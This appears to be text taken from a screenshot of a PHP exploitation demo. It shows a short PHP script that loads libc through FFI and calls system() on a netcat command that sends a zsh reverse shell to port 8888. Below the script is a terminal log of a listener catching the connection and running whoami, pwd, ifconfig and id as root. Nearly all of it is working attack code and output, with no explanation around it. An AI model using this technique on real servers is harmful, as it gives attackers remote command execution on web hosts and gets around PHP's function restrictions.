 <?php
$a='nc -e /usr/bin/zsh 127.0.0.1 8888';
print($a);
// create FFI object, loading libc and exporting function printf()
$ffi = FFI::cdef(
"int system(char *command);", // this is a regular C declaration
"libc.so.6");
// call C's printf()
$ffi→system($a);
?>
root@zero:/etc/php/7.4/apache2
File Actions Edit View Help
root@zero: /e…p/7.4/apache2
root@zero:/etc/php/7.4/apache2# nc -lvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 54798
whoami
root
pwd
/var/www/html
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.12.20 netmask 255.255.255.0 broadcast 192.168.12.255
inet6 fe80::20c:29ff:febf:abd prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:bf:0a:bd txqueuelen 1000 (Ethernet)
RX packets 180867 bytes 252250058 (240.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39038 bytes 3403099 (3.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 7404 bytes 822933 (803.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7404 bytes 822933 (803.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
id
uid=0(root) gid=0(root) groups=0(root)